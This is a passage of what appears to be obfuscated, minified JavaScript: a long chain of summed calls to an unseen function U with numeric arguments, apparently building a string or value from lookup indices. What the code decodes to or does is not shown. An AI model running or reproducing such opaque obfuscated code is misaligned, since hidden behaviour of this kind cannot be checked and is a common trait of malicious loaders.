+ U(29573) + U(562) + U(505) + U(25941) + U(11922) + U(3869) + U(20845) + U(6290) + U(7905) + U(6543) + U(4738) + U(10139) + U(3067) + U(21555) + U(7020) + U(31323) + U(29654) + U(26170) + U(25482) + U(21382) + U(27583) + U(29211) + U(11769) + U(6664) + U(5665) + U(31842) + U(26224) + U(13309) + U(9240) + U(14633) + U(30241) + U(30804) + U(26563) + U(14473) + U(18112) + U(18561) + U(21351) + U(10725) + U(25032) + U(24667) + U(7149) + U(26037) + U(27103) + U(16817) + U(28195) + U(7686) + U(23438) + U(4154) + U(16210) + U(27078) + U(17651) + U(17653) + U(15539) + U(7755) + U(9902) + U(2826) + U(30250) + U(12349) + U(9156) + U(20254) + U(32307) + U(18728) + U(6319) + U(30848) + U(3224) + U(31229) + U(32390) + U(13210) + U(30992) + U(26775)) + (U(1125) + U(3723) + U(13769) + U(7755) + U(9902) + U(2826) + U(30250) + U(12349) + U(9156) + U(20254) + U(29050) + U(19950) + U(1973) + U(12299) + U(22507) + U(23081) + U(19801) + U(3893) + U(19783) + U(11042) + U(8085) + U(20011) + U(4388) + U(21987) + U(26940) + U(24451) + U(18807) + U(13807) + U(29296) + U(4433) + U(31907) + U(32549) + U(31031) + U(20250) + U(11694) + U(18076) + U(1993) + U(1461) + U(6518) + U(19153) + U(25597) + U(13229) + U(658) + U(24146) + U(3313) + U(9737) + U(16755) + U(32722) + U(11930) + U(23535) + U(28046) + U(23430) + U(12077) + U(21434) + U(33780) + U(33925) + U(21271) + U(17795) + U(13850) + U(17993) + U(18149) + U(28397) + U(15268) + U(24925) + U(15402) + U(16126) + U(23463) + U(9337) + U(12856) + U(13024) + U(3549) + U(19298) + U(11187) + U(2195) + U(2770) + U(4283) + U(19676) + U(30380) + U(24252) + U(1566) + U(20023) + U(27723) + U(15933) + U(8941) + U(12968) + U(5052) + U(13050) + U(18455) + U(33455) + U(33238) + U(12918) + U(6737) + U(24996) + U(15963) + U(32071) + U(13337) + U(21646) + U(14222) + U(25005) + U(20224)) + (U(6843) + U(7403) + U(13582) + U(23266) + U(12443) + U(33172) + U(25875) + U(29060) + U(13056) + U(28648) + U(7898) + U(6975) + U(28870) + U(32445) + U(19421) + U(28202) + U(620) + U(32861) + U(8666) + U(17200) + U(17818) + U(21688) + U(666) + U(1330) + U(26422) + U(18574) + U(16971) + U(29603) + U(23468) + U(24325) + U(11603) + U(12032) + U(31302) + U(14144) + U(1515) + U(29995) + U(25851) + U(9381) + U(7452) + U(27661) + U(23316) + U(24451) + U(18807) + U(13807) + U(29296) + U(4433) + U(31907) + U(32549) + U(31031) + U(11418) + U(6416) + U(13318) + U(7898) + U(6975) + U(28870) + U(32445) + U(19421) + U(28202) + U(620) + U(6283) + U(24914) + U(26918) + U(24692) + U(1748) + U(22055) + U(28218) + U(6469) + U(22375) + U(2395) + U(32514) + U(10366) + U(1168) + U(2333) + U(26153) + U(2392) + U(15465) + U(15021) + U(18528) + U(21998) + U(17937) + U(1560) + U(24707) + U(25312) + U(31196) + U(16341) + U(17579) + U(28133) + U(19585) + U(2840) + U(24695) + U(32501) + U(14667) + U(1194) + U(12337) + U(33430) + U(32660) + U(14302) + U(7789) + U(24589) + U(9304)) + (U(22541) + U(13284) + U(17490) + U(10845) + U(33857) + U(3386) + U(15138) + U(4419) + U(8034) + U(29043) + U(24619) + U(7190) + U(34420) + U(27580) + U(20284) + U(2967) + U(18892) + U(25592) + U(13663) + U(2831) + U(9431) + U(22916) + U(17110) + U(8724) + U(24738) + U(9743) + U(14666) + U(27548) + U(25708) + U(25941) + U(11922) + U(30426) + U(4436) + U(30210) + U(15884) + U(31578) + U(13542) + U(6905) + U(17672) + U(18652) + U(24837) + U(11601) + U(18765) + U(24110) + U(10635) + U(23701) + U(26670) + U(18736) + U(3045) + U(13102) + U(27757) + U(20406) + U(792) + U(29306) + U(2939) + U(10734) + U(23564) + U(33205) + U(2715) + U(12165) + U(15356) + U(7705) + U(20709) + U(1132) + U(20368) + U(5017) + U(17133) + U(13759) + U(32458) + U(34424) + U(12710) + U(33833) + U(22634) + U(5596) + U(7285) + U(9877) + U(16581) + U(20554) + U(29244) + U(14449) + U(14293) + U(19658) + U(10313) + U(22992) + U(16119) + U(6972) + U(19351) + U(3369) + U(27627) + U(31679) + U(16678) + U(17042) + U(22011) + U(13510) + U(8346) + U(5816) + U(25234) + U(25489) + U(5199) + U(22574)) + (U(2056) + U(13107) + U(10531) + U(32921) + U(18763) + U(23811) + U(27304) + U(32254) + U(18612) + U(34408) + U(5464) + U(2982) + U(23745) + U(18723) + U(3700) + U(19010) + U(25751) + U(21205) + U(10174) + U(19149) + U(9746) + U(33933) + U(23071) + U(13610) + U(16847) + U(16139) + U(25123) + U(10118) + U(32421) + U(30232) + U(15674) + U(545) + U(16900) + U(1049) + U(20068) + U(7009) + U(28940) + U(25841) + U(26917) + U(10360) + U(22102) + U(13626) + U(13247) + U(33216) + U(18894) + U(25999) + U(18887) + U(5570) + U(23955) + U(1036) + U(21498) + U(786) + U(16113) + U(1113) + U(29734) + U(24636) + U(8254) + U(1215) + U(7229) + U(2026) + U(14506) + U(33468) + U(11615) + U(33087) + U(31443) + U(32619) + U(29112) + U(6345) + U(6170) + U(33572) + U(3884) + U(16371) + U(18112) + U(25206) + U(13150) + U(27216) + U(11856) + U(18555) + U(12231) + U(17840) + U(31625) + U(13031) + U(22479) + U(22122) + U(21910) + U(4339) + U(4888) + U(34079) + U(9806) + U(33184) + U(21363) + U(32553) + U(21394) + U(10197) + U(20426) + U(24494) + U(17624) + U(24981) + U(28636) + U(2646)) + (U(20943) + U(21833) + U(26160) + U(26712) + U(12804) + U(21525) + U(900) + U(15751) + U(3798) + U(7889) + U(3327) + U(24265) + U(9823) + U(20504) + U(22115) + U(19776) + U(18954) + U(19241) + U(6545) + U(12978) + U(27403) + U(7632) + U(32040) + U(6677) + U(30278) + U(27187) + U(10203) + U(13459) + U(9893) + U(17754) + U(630) + U(2222) + U(29758) + U(19298) + U(17542) + U(28710) + U(31917) + U(478) + U(3678) + U(19087) + U(33392) + U(33652) + U(3772) + U(26162) + U(18149) + U(26081) + U(7297) + U(22250) + U(17632) + U(20804) + U(32577) + U(10972) + U(19039) + U(27330) + U(24837) + U(29531) + U(29722) + U(3003) + U(8567) + U(5235) + U(10249) + U(10766) + U(12199) + U(30098) + U(22313) + U(11303) + U(5353) + U(22544) + U(14587) + U(9318) + U(25692) + U(25181) + U(24532) + U(757) + U(15717) + U(6507) + U(14640) + U(16867) + U(21024) + U(24124) + U(946) + U(20030) + U(18919) + U(16423) + U(7780) + U(21337) + U(2340) + U(34422) + U(32196) + U(18540) + U(10189) + U(15180) + U(26683) + U(31273) + U(28679) + U(11802) + U(3700) + U(16330) + U(27919) + U(17177)) + (U(21586) + U(22014) + U(24148) + U(30330) + U(19039) + U(27330) + U(24837) + U(29531) + U(29722) + U(3003) + U(8567) + U(5235) + U(4586) + U(6575) + U(13827) + U(9360) + U(18887) + U(5431) + U(20446) + U(3534) + U(32915) + U(33737) + U(4071) + U(12407) + U(33961) + U(29220) + U(21916) + U(20850) + U(10382) + U(20469) + U(4288) + U(28113) + U(16978) + U(13931) + U(8558) + U(27130) + U(19695) + U(33454) + U(29359) + U(31857) + U(33406) + U(8435) + U(3993) + U(23002) + U(23155) + U(19448) + U(16633) + U(12557) + U(18718) + U(18410) + U(30189) + U(25779) + U(1345) + U(19751) + U(9998) + U(19123) + U(24948) + U(18927) + U(5751) + U(7826) + U(3859) + U(12257) + U(9651) + U(27208) + U(26786) + U(4671) + U(1506) + U(30098) + U(22313) + U(11303) + U(5353) + U(22544) + U(14587) + U(9318) + U(25692) + U(32362) + U(2921) + U(17645) + U(27122) + U(19585) + U(12360) + U(5549) + U(15236) + U(5105) + U(31784) + U(22749) + U(5386) + U(15106) + U(28340) + U(4092) + U(8470) + U(11949) + U(3440) + U(17779) + U(14661) + U(28628) + U(6294) + U(4e3) + U(6376) + U(13941)) + (U(26877) + U(11720) + U(2340) + U(34422) + U(32196) + U(18540) + U(10189) + U(4466) + U(27050) + U(5795) + U(6156) + U(18858) + U(9259) + U(28052) + U(2477) + U(9740) + U(479) + U(27794) + U(20022) + U(28836) + U(9934) + U(9996) + U(19550) + U(28083) + U(15494) + U(10730) + U(15175) + U(5200) + U(11414) + U(27138) + U(31348) + U(14298) + U(2799) + U(9127) + U(10854) + U(15082) + U(19343) + U(17482) + U(29609) + U(16625) + U(18319) + U(18783) + U(21603) + U(14999) + U(24551) + U(3821) + U(24053) + U(23444) + U(11877) + U(24202) + U(21446) + U(17415) + U(29516) + U(28119) + U(20396) + U(13257) + U(26884) + U(12937) + U(29293) + U(9874) + U(15424) + U(27799) + U(27579) + U(24413) + U(28068) + U(29599) + U(8029) + U(2091) + U(7252) + U(16378) + U(1777) + U(30979) + U(27564) + U(8640) + U(21656) + U(22558) + U(1867) + U(12352) + U(16604) + U(17123) + U(947) + U(31083) + U(17058) + U(30122) + U(12552) + U(3691) + U(23611) + U(14527) + U(1394) + U(26050) + U(21814) + U(26169) + U(11181) + U(32024) + U(6223) + U(25478) + U(6030) + U(1972) + U(13597) + U(33519)) + (U(1277) + U(28911) + U(20033) + U(22429) + U(5775) + U(24726) + U(25766) + U(33435) + U(8213) + U(21802) + U(1842) + U(11751) + U(21048) + U(11068) + U(8002) + U(21750) + U(23060) + U(33932) + U(9089) + U(26958) + U(29029) + U(20147) + U(21623) + U(16500) + U(5016) + U(26585) + U(26182) + U(12451) + U(26926) + U(13911) + U(1261) + U(12083) + U(16620) + U(24787) + U(16555) + U(17421) + U(819) + U(29962) + U(21552) + U(2525) + U(12756) + U(21421) + U(28875) + U(33681) + U(23531) + U(30893) + U(8840) + U(2911) + U(6156) + U(18858) + U(9259) + U(33345) + U(4911) + U(15212) + U(6817) + U(24553) + U(6333) + U(9045) + U(9792) + U(22925) + U(7402) + U(30443) + U(23235) + U(12665) + U(27570) + U(6794) + U(6840) + U(9054) + U(17168) + U(20798) + U(16716) + U(13397) + U(8691) + U(20755) + U(25350) + U(30979) + U(27564) + U(8640) + U(21656) + U(22558) + U(1867) + U(10697) + U(8981) + U(18559) + U(24273) + U(11284) + U(6348) + U(5502) + U(32182) + U(25911) + U(4007) + U(29168) + U(17702) + U(6758) + U(22123) + U(7145) + U(13761) + U(21041) + U(24843) + U(25505)) + (U(2364) + U(23731) + U(15986) + U(10498) + U(6938) + U(23700) + U(27392) + U(28780) + U(31177) + U(16617) + U(12507) + U(31301) + U(16085) + U(18202) + U(28210) + U(24634) + U(11041) + U(11368) + U(8760) + U(24468) + U(32534) + U(11911) + U(32729) + U(33979) + U(25195) + U(13533) + U(34247) + U(29527) + U(33160) + U(25443) + U(14099) + U(8831) + U(20990) + U(27077) + U(25788) + U(25794) + U(4402) + U(21511) + U(18062) + U(14160) + U(12391) + U(11926) + U(14626) + U(33837) + U(10023) + U(22552) + U(12756) + U(21421) + U(28875) + U(33681) + U(23531) + U(28647) + U(16583) + U(19602) + U(8199) + U(27556) + U(21785) + U(6617) + U(24673) + U(17310) + U(18352) + U(4585) + U(2943) + U(15352) + U(21821) + U(1659) + U(14941) + U(30150) + U(25226) + U(30212) + U(20004) + U(9539) + U(24983) + U(3463) + U(13246) + U(14014) + U(14348) + U(24538) + U(3367) + U(26205) + U(11100) + U(9827) + U(15359) + U(12874) + U(29375) + U(13302) + U(24723) + U(22586) + U(25140) + U(25130) + U(22045) + U(23481) + U(12601) + U(19401) + U(13560) + U(5494) + U(5140) + U(20656) + U(33005) + U(9588)) + (U(29687) + U(4864) + U(26950) + U(3435) + U(9721) + U(9375) + U(7836) + U(12740) + U(30872) + U(19694) + U(23549) + U(21080) + U(21739) + U(14712) + U(14161) + U(12064) + U(14080) + U(26190) + U(10280) + U(12953) + U(6712) + U(1514) + U(25560) + U(5619) + U(30845) + U(33318) + U(15966) + U(28856) + U(14027) + U(11089) + U(9278) + U(30014) + U(12811) + U(7211) + U(27065) + U(19406) + U(12336) + U(15542) + U(9364) + U(10704) + U(22850) + U(16785) + U(2299) + U(28290) + U(19691) + U(4195) + U(1594) + U(25817) + U(14615) + U(34019) + U(11675) + U(13640) + U(20387) + U(10970) + U(31987) + U(34377) + U(12006) + U(7586) + U(33762) + U(11176) + U(16199) + U(1563) + U(4577) + U(20500) + U(11796) + U(4690) + U(1819) + U(5957) + U(12645) + U(20721) + U(22076) + U(32068) + U(11005) + U(8810) + U(14741) + U(31822) + U(18784) + U(14610) + U(30656) + U(25588) + U(4649) + U(27605) + U(9346) + U(11290) + U(27250) + U(17543) + U(4682) + U(30458) + U(5956) + U(33787) + U(10446) + U(33905) + U(25460) + U(697) + U(28580) + U(31934) + U(18832) + U(9513) + U(23557) + U(8989)) + (U(14301) + U(6925) + U(34135) + U(14923) + U(5280) + U(24493) + U(31429) + U(8330) + U(20749) + U(26116) + U(15609) + U(25995) + U(31204) + U(6532) + U(19779) + U(15783) + U(18829) + U(22273) + U(17850) + U(9625) + U(13393) + U(25129) + U(8474) + U(25907) + U(20317) + U(2184) + U(15918) + U(21208) + U(24441) + U(15784) + U(29832) + U(4718) + U(10687) + U(32044) + U(26040) + U(5219) + U(26560) + U(22903) + U(13334) + U(1639) + U(15998) + U(7303) + U(17714) + U(12107) + U(15883) + U(6284) + U(20216) + U(25120) + U(33146) + U(30841) + U(6941) + U(34243) + U(32611) + U(32073) + U(13240) + U(33471) + U(7302) + U(31149) + U(23850) + U(11683) + U(21640) + U(26238) + U(6945) + U(4365) + U(806) + U(20489) + U(18084) + U(25502) + U(3349) + U(32858) + U(5164) + U(33834) + U(2006) + U(24491) + U(29172) + U(27357) + U(31762) + U(27935) + U(13848) + U(23604) + U(2814) + U(1489) + U(12982) + U(33817) + U(4269) + U(6891) + U(13159) + U(20142) + U(2163) + U(33552) + U(15349) + U(14129) + U(25244) + U(23962) + U(15957) + U(2365) + U(3105) + U(17267) + U(30642) + U(10668)) + (U(5644) + U(13490) + U(24034) + U(2024) + U(1880) + U(14189) + U(19476) + U(28975) + U(29699) + U(26854) + U(26996) + U(21195) + U(24437) + U(6206) + U(3454) + U(33436) + U(30881) + U(13425) + U(14052) + U(27589) + U(23865) + U(7109) + U(12170) + U(3653) + U(8225) + U(28987) + U(24371) + U(1204) + U(14541) + U(4994) + U(33081) + U(33330) + U(10914) + U(15976) + U(19082) + U(9752) + U(26073) + U(15511) + U(9308) + U(30503) + U(34403) + U(2720) + U(14701) + U(19182) + U(29905) + U(4260) + U(28307) + U(5829) + U(9223) + U(32607) + U(3800) + U(16133) + U(24820) + U(31095) + U(19854) + U(28802) + U(1312) + U(29379) + U(16929) + U(6595) + U(5575) + U(13042) + U(12065) + U(5150) + U(21180) + U(5880) + U(31852) + U(23237) + U(19480) + U(12620) + U(28042) + U(1621) + U(5273) + U(25785) + U(14310) + U(26982) + U(26932) + U(21065) + U(21441) + U(22166) + U(10259) + U(8121) + U(25699) + U(27181) + U(32738) + U(10572) + U(9879) + U(32209) + U(33531) + U(12029) + U(23139) + U(25810) + U(29597) + U(19330) + U(6528) + U(4274) + U(10180) + U(21664) + U(21185) + U(30663)) + (U(7602) + U(24715) + U(24085) + U(10210) + U(4621) + U(18953) + U(30297) + U(34261) + U(17944) + U(29692) + U(26203) + U(16496) + U(8543) + U(17293) + U(6137) + U(30384) + U(19657) + U(33829) + U(2275) + U(12991) + U(2874) + U(19461) + U(13795) + U(14643) + U(6701) + U(4921) + U(13619) + U(20815) + U(28601) + U(653) + U(6694) + U(5264) + U(23292) + U(33225) + U(9009) + U(6600) + U(19717) + U(25826) + U(33919) + U(10617) + U(5848) + U(18237) + U(32579) + U(30802) + U(28903) + U(9241) + U(25394) + U(21172) + U(15633) + U(28108) + U(32719) + U(19160) + U(5521) + U(16951) + U(28394) + U(27646) + U(28589) + U(29720) + U(33287) + U(25693) + U(10824) + U(26859) + U(4019) + U(6306) + U(27253) + U(34131) + U(5776) + U(5008) + U(1596) + U(15297) + U(21838) + U(2293) + U(29990) + U(30905) + U(31118) + U(11695) + U(10154) + U(20205) + U(2235) + U(22693) + U(13622) + U(31735) + U(1268) + U(8842) + U(27866) + U(17117) + U(9057) + U(2204) + U(32146) + U(33038) + U(34030) + U(19276) + U(1826) + U(13457) + U(2817) + U(31706) + U(32917) + U(27388) + U(12338) + U(33419)) + (U(3455) + U(11553) + U(27841) + U(28771) + U(14894) + U(23206) + U(21407) + U(14241) + U(12401) + U(18871) + U(16533) + U(10073) + U(10243) + U(15200) + U(2118) + U(33643) + U(23066) + U(24869) + U(22934) + U(14956) + U(5432) + U(10258) + U(6213) + U(9790) + U(7945) + U(11127) + U(4766) + U(6685) + U(31265) + U(11420) + U(26766) + U(16539) + U(12258) + U(22439) + U(7334) + U(2856) + U(3380) + U(21839) + U(8051) + U(6842) + U(11576) + U(5444) + U(33766) + U(27150) + U(15103) + U(28793) + U(27190) + U(4121) + U(19134) + U(30621) + U(7052) + U(1093) + U(18372) + U(11527) + U(17670) + U(3075) + U(16189) + U(17958) + U(4150) + U(27910) + U(23663) + U(33669) + U(10788) + U(9499) + U(34047) + U(2266) + U(13251) + U(18339) + U(5497) + U(18526) + U(23684) + U(28233) + U(4315) + U(20769) + U(12139) + U(25064) + U(29545) + U(33624) + U(30039) + U(22813) + U(22637) + U(4971) + U(33992) + U(4557) + U(18508) + U(23627) + U(33529) + U(19495) + U(10671) + U(18480) + U(14593) + U(8268) + U(34366) + U(1348) + U(23024) + U(16989) + U(22492) + U(29e3) + U(19666) + U(9505)) + (U(23633) + U(2662) + U(32370) + U(25667) + U(22369) + U(33772) + U(9114) + U(25193) + U(27549) + U(9445) + U(15009) + U(32080) + U(16286) + U(24669) + U(4471) + U(28684) + U(6058) + U(17887) + U(5514) + U(9335) + U(31317) + U(33186) + U(4946) + U(14482) + U(11773) + U(21166) + U(30032) + U(27376) + U(17999) + U(33530) + U(23390) + U(1946) + U(26249) + U(4410) + U(10022) + U(34078) + U(6051) + U(6559) + U(18650) + U(3057) + U(13825) + U(6471) + U(17656) + U(20141) + U(908) + U(17207) + U(12781) + U(21744) + U(32032) + U(15740) + U(25919) + U(9093) + U(13250) + U(20128) + U(29767) + U(3814) + U(8308) + U(29883) + U(7954) + U(10695) + U(16895) + U(20320) + U(4525) + U(12504) + U(27383) + U(5817) + U(4326) + U(22232) + U(13804) + U(1574) + U(16147) + U(11079) + U(34130) + U(16665) + U(1861) + U(33815) + U(17257) + U(11978) + U(15385) + U(14700) + U(2875) + U(15754) + U(12267) + U(18301) + U(898) + U(20173) + U(31325) + U(32009) + U(32695) + U(30776) + U(21440) + U(11672) + U(34351) + U(19782) + U(9665) + U(12440) + U(11659) + U(14632) + U(14270) + U(8335)) + (U(20457) + U(9631) + U(22411) + U(25333) + U(4662) + U(5988) + U(571) + U(4256) + U(23014) + U(32858) + U(5164) + U(33834) + U(2006) + U(24491) + U(29172) + U(27357) + U(31762) + U(27935) + U(13848) + U(23604) + U(2814) + U(1489) + U(12982) + U(33817) + U(4269) + U(6891) + U(13159) + U(2543) + U(10008) + U(16133) + U(24820) + U(31095) + U(19854) + U(28802) + U(1312) + U(29379) + U(16929) + U(6595) + U(5575) + U(13042) + U(12065) + U(5150) + U(21180) + U(5880) + U(31852) + U(23237) + U(19480) + U(12620) + U(10517) + U(25421) + U(13974) + U(32565) + U(24953) + U(32388) + U(33359) + U(28469) + U(20536) + U(24054) + U(2654) + U(30377) + U(27832) + U(25687) + U(16416) + U(33071) + U(5912) + U(23230) + U(9866) + U(7263) + U(34170) + U(21904) + U(7595) + U(28005) + U(18031) + U(8260) + U(26801) + U(7604) + U(4924) + U(22981) + U(10035) + U(28958) + U(13162) + U(1145) + U(31387) + U(32284) + U(27281) + U(14904) + U(10632) + U(21757) + U(28406) + U(27193) + U(10338) + U(16209) + U(19429) + U(1545) + U(13498) + U(15422) + U(29712) + U(28791) + U(14368) + U(20149)) + (U(32150) + U(16584) + U(17972) + U(1037) + U(18223) + U(31465) + U(16394) + U(33891) + U(17072) + U(26234) + U(33704) + U(30661) + U(15508) + U(16083) + U(23064) + U(14602) + U(7150) + U(20122) + U(32956) + U(16736) + U(22573) + U(26428) + U(25715) + U(22018) + U(15388) + U(1453) + U(2722) + U(22147) + U(33163) + U(32904) + U(24026) + U(19449) + U(29708) + U(28639) + U(12979) + U(33926) + U(27811) + U(1592) + U(6984) + U(17859) + U(27290) + U(32757) + U(8913) + U(18139) + U(14878) + U(26797) + U(27399) + U(19054) + U(11300) + U(25173) + U(15689) + U(15509) + U(20427) + U(7467) + U(20948) + U(2391) + U(33221) + U(11795) + U(23475) + U(8565) + U(884) + U(21336) + U(6482) + U(21986) + U(6522) + U(20746) + U(2031) + U(25061) + U(28620) + U(21924) + U(22276) + U(2106) + U(30855) + U(16080) + U(8872) + U(13373) + U(5687) + U(33707) + U(6322) + U(31721) + U(12653) + U(12109) + U(20130) + U(26663) + U(10917) + U(16524) + U(1655) + U(31190) + U(21594) + U(9961) + U(24611) + U(7677) + U(22181) + U(16131) + U(28662) + U(8830) + U(9194) + U(4824) + U(11090) + U(33863)) + (U(23211) + U(19259) + U(6546) + U(6072) + U(14647) + U(26823) + U(5167) + U(9627) + U(33655) + U(13812) + U(12596) + U(30396) + U(31890) + U(1914) + U(12638) + U(9261) + U(12136) + U(5583) + U(6275) + U(14206) + U(3042) + U(17207) + U(12781) + U(21744) + U(32032) + U(15740) + U(25919) + U(9093) + U(13250) + U(20128) + U(29767) + U(3814) + U(8308) + U(29883) + U(7954) + U(10695) + U(16895) + U(20320) + U(4525) + U(656) + U(23750) + U(11593) + U(20938) + U(6861) + U(31485) + U(2577) + U(34051) + U(33387) + U(28551) + U(15370) + U(20245) + U(29930) + U(1765) + U(3310) + U(23406) + U(22538) + U(30738) + U(20364) + U(29217) + U(1367) + U(4303) + U(31567) + U(2893) + U(31958) + U(34431) + U(22512) + U(1234) + U(24352) + U(5124) + U(20247) + U(16979) + U(18315) + U(16451) + U(27323) + U(18446) + U(13579) + U(33793) + U(31384) + U(19979) + U(27440) + U(19389) + U(26230) + U(5340) + U(2144) + U(9759) + U(27995) + U(10720) + U(14584) + U(33855) + U(25575) + U(10776) + U(19263) + U(4918) + U(29781) + U(2776) + U(25439) + U(32764) + U(12363) + U(19236) + U(1725)) + (U(25529) + U(26880) + U(24923) + U(22220) + U(27513) + U(18239) + U(9548) + U(8916) + U(3848) + U(6781) + U(29555) + U(28160) + U(12901) + U(1857) + U(4685) + U(7249) + U(10842) + U(30455) + U(28541) + U(15029) + U(7098) + U(10889) + U(19064) + U(5680) + U(31373) + U(2865) + U(5058) + U(33620) + U(21575) + U(5107) + U(29795) + U(17310) + U(18352) + U(2620) + U(5565) + U(3988) + U(20405) + U(28299) + U(27850) + U(6564) + U(17119) + U(8005) + U(34450) + U(30036) + U(24347) + U(22586) + U(25194) + U(12382) + U(23527) + U(27758) + U(28990) + U(27374) + U(1796) + U(20813) + U(32576) + U(5204) + U(23732) + U(9869) + U(3948) + U(11749) + U(25466) + U(9957) + U(1218) + U(15902) + U(31628) + U(9586) + U(13587) + U(17198) + U(33794) + U(20904) + U(33058) + U(28773) + U(7797) + U(31050) + U(29810) + U(5509) + U(27989) + U(31489) + U(29761) + U(11543) + U(29671) + U(16156) + U(9717) + U(20117) + U(9316) + U(9878) + U(14434) + U(7820) + U(24655) + U(16384) + U(11806) + U(3841) + U(25605) + U(31278) + U(25342) + U(2966) + U(14349) + U(23834) + U(26427) + U(9987)) + (U(25051) + U(25615) + U(14498) + U(18845) + U(26505) + U(31615) + U(8584) + U(27423) + U(29615) + U(1292) + U(27251) + U(28500) + U(7318) + U(13983) + U(18419) + U(23587) + U(17573) + U(8554) + U(7732) + U(28599) + U(22468) + U(13725) + U(7146) + U(16208) + U(13682) + U(19340) + U(33782) + U(4113) + U(32116) + U(32997) + U(15726) + U(24268) + U(21669) + U(31756) + U(19889) + U(22686) + U(23111) + U(32936) + U(32850) + U(13515) + U(26332) + U(18634) + U(14361) + U(7254) + U(19851) + U(33226) + U(31e3) + U(13671) + U(13587) + U(17198) + U(33794) + U(20904) + U(33058) + U(31804) + U(9803) + U(19501) + U(7655) + U(33377) + U(12969) + U(25481) + U(15643) + U(32788) + U(4775) + U(18798) + U(6738) + U(9698) + U(19278) + U(25427) + U(8480) + U(29620) + U(3970) + U(16547) + U(14492) + U(8e3) + U(8501) + U(26072) + U(5345) + U(24386) + U(11564) + U(12646) + U(16537) + U(11064) + U(11538) + U(23965) + U(14140) + U(25742) + U(29920) + U(32306) + U(31942) + U(4787) + U(31108) + U(9423) + U(1129) + U(3515) + U(30205) + U(18772) + U(2964) + U(2886) + U(6810) + U(13489)) + (U(18056) + U(12478) + U(33275) + U(13179) + U(22890) + U(2462) + U(27364) + U(10077) + U(22140) + U(5088) + U(780) + U(29584) + U(20827) + U(5777) + U(9905) + U(24459) + U(26904) + U(7569) + U(25050) + U(4460) + U(24246) + U(14990) + U(11502) + U(28337) + U(3158) + U(23038) + U(27574) + U(23016) + U(5657) + U(3324) + U(5303) + U(2067) + U(31361) + U(27942) + U(4739) + U(22742) + U(18850) + U(21198) + U(27032) + U(33095) + U(6892) + U(19226) + U(22346) + U(19536) + U(12584) + U(28756) + U(16907) + U(15820) + U(12795) + U(8035) + U(28989) + U(14272) + U(19512) + U(22929) + U(24768) + U(27888) + U(29504) + U(3525) + U(34058) + U(8680) + U(2842) + U(16012) + U(7689) + U(17830) + U(10002) + U(20735) + U(17879) + U(20693) + U(20558) + U(15818) + U(27106) + U(28125) + U(9158) + U(13193) + U(34043) + U(22312) + U(11662) + U(16409) + U(21739) + U(14712) + U(14161) + U(12064) + U(14080) + U(26190) + U(10280) + U(12953) + U(3368) + U(5598) + U(8542) + U(31791) + U(17817) + U(5227) + U(10143) + U(31069) + U(26847) + U(13703) + U(17416) + U(31627) + U(31532) + U(23130)) + (U(14605) + U(27353) + U(18680) + U(15081) + U(31633) + U(15452) + U(30954) + U(7445) + U(22164) + U(11869) + U(7872) + U(4787) + U(31108) + U(9423) + U(1129) + U(3515) + U(512) + U(9320) + U(26904) + U(7569) + U(25050) + U(4460) + U(24246) + U(14990) + U(11502) + U(28337) + U(3158) + U(23038) + U(27574) + U(2885) + U(33792) + U(3324) + U(5303) + U(2067) + U(31361) + U(27942) + U(25624) + U(17331) + U(18850) + U(21198) + U(27032) + U(33095) + U(6892) + U(19226) + U(22346) + U(19536) + U(12584) + U(28756) + U(16907) + U(26436) + U(31329) + U(32018) + U(10669) + U(23349) + U(10813) + U(12056) + U(3890) + U(22753) + U(6207) + U(8438) + U(29774) + U(25491) + U(3565) + U(4328) + U(5981) + U(11361) + U(29240) + U(10123) + U(28049) + U(25855) + U(5274) + U(17032) + U(30459) + U(29753) + U(30312) + U(4960) + U(20604) + U(3768) + U(4784) + U(5147) + U(23274) + U(25531) + U(21714) + U(29911) + U(32548) + U(24881) + U(18102) + U(6404) + U(7577) + U(4098) + U(20451) + U(3468) + U(13093) + U(30787) + U(17093) + U(30760) + U(32955) + U(11584) + U(10614) + U(20997)) + (U(12811) + U(7211) + U(27065) + U(19406) + U(12336) + U(15542) + U(9364) + U(10704) + U(9163) + U(28075) + U(4705) + U(24690) + U(21496) + U(25405) + U(26017) + U(11023) + U(6929) + U(2134) + U(31045) + U(11775) + U(27732) + U(19382) + U(8016) + U(6748) + U(16809) + U(29489) + U(18696) + U(12562) + U(29590) + U(21532) + U(15479) + U(22402) + U(8080) + U(29120) + U(15374) + U(15512) + U(2522) + U(22926) + U(13335) + U(17815) + U(20059) + U(25172) + U(27924) + U(18659) + U(22755) + U(9118) + U(14308) + U(34310) + U(18186) + U(8479) + U(26508) + U(7283) + U(24005) + U(2878) + U(22136) + U(28968) + U(4689) + U(33717) + U(6181) + U(33479) + U(16672) + U(11906) + U(14067) + U(12529) + U(31599) + U(33250) + U(24817) + U(10521) + U(14503) + U(25119) + U(7597) + U(5600) + U(24087) + U(24344) + U(10846) + U(33318) + U(15966) + U(21117) + U(26887) + U(8716) + U(27790) + U(24108) + U(17340) + U(17324) + U(31088) + U(10752) + U(9396) + U(28251) + U(9590) + U(23643) + U(20936) + U(28548) + U(8778) + U(20454) + U(9102) + U(7276) + U(33119) + U(28021) + U(10977) + U(16864)) + (U(22023) + U(31219) + U(26404) + U(23848) + U(18952) + U(15516) + U(15951) + U(26568) + U(665) + U(8838) + U(23739) + U(18591) + U(26215) + U(731) + U(6286) + U(9148) + U(9178) + U(12752) + U(11733) + U(9882) + U(29805) + U(4703) + U(9619) + U(25230) + U(33411) + U(1474) + U(21160) + U(25982) + U(34181) + U(33325) + U(3941) + U(10850) + U(32624) + U(17691) + U(4334) + U(10043) + U(11206) + U(27917) + U(11717) + U(2966) + U(14349) + U(23834) + U(26427) + U(9987) + U(25051) + U(25615) + U(14498) + U(18845) + U(26505) + U(24939) + U(32705) + U(33934) + U(33062) + U(20342) + U(10450) + U(11728) + U(21771) + U(1014) + U(29504) + U(3525) + U(34058) + U(8680) + U(2842) + U(16012) + U(7689) + U(17830) + U(10002) + U(20735) + U(17879) + U(1501) + U(1102) + U(19274) + U(12566) + U(33451) + U(26540) + U(21260) + U(12176) + U(13961) + U(29138) + U(28822) + U(30682) + U(19806) + U(28370) + U(1947) + U(30593) + U(25294) + U(31332) + U(16449) + U(12480) + U(8522) + U(10471) + U(10202) + U(6160) + U(21094) + U(32718) + U(25404) + U(27773) + U(18390) + U(26592) + U(32681)) + (U(25224) + U(14668) + U(17308) + U(9525) + U(24114) + U(30071) + U(26442) + U(24864) + U(31444) + U(12860) + U(11786) + U(32177) + U(11458) + U(14719) + U(7836) + U(12740) + U(18624) + U(15727) + U(24486) + U(24920) + U(2937) + U(29124) + U(19258) + U(31982) + U(28877) + 